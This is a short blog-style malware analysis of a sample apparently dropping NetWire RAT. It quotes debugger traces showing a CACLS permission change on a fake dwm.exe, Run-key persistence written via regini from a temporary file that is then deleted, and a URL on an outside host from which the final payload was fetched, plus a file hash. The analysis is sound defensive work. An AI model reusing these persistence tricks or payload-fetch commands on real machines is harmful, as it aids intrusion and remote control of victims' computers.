Follow the C2i tracker for block-lists.
Most of the modus operandi is same old — firewall rules, new processes etc.

There isn’t much effort to hide:
Haven’t looked at it much since I published this on MalwareBytes blog but here are a few things its still doing:
“cmd /c echo Y|CACLS \”c:\\users\\rem\\appdata\\roaming\\92804119\\dwm.exe\” /P \”REM:R\””

Some good old registry tampering:
“HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run [7]”
Trick to write into the registry:
0061FE34 0040C8C8 “regini C:\\Users\\REM\\AppData\\Local\\Temp\\per”
It is using this file that’s created ‘per’ to write the contents into the registry.
0060FE34 |0040B388; |CommandLine = "regini C:\Users\REM\AppData\Local\Temp\per"
In order to write it, it used regini.exe with the above commandline. ‘Per’ is just a txt file.

And after the registry entry has been written, it deletes ‘per’.
0060FECC [0040265E ^&@ ; /RETURN from KERNEL32.DeleteFileA to fad.0040265E
0060FED0 /00408170 p@ ; \Name = "C:\Users\REM\AppData\Local\Temp\per"
And here’s the call for the final executable:
0061FED0 00408B90 “http://user6097.com/q/index.php?id=92804119&c=1&mk=b58959&il=H&vr=1.73&bt=64"
The executable is not there anymore at the time of this publication but all my OSINT resources point to it being:
NetWire RAT
f7e5be410ed0d52889685b8376f1429e





Comments
Post a Comment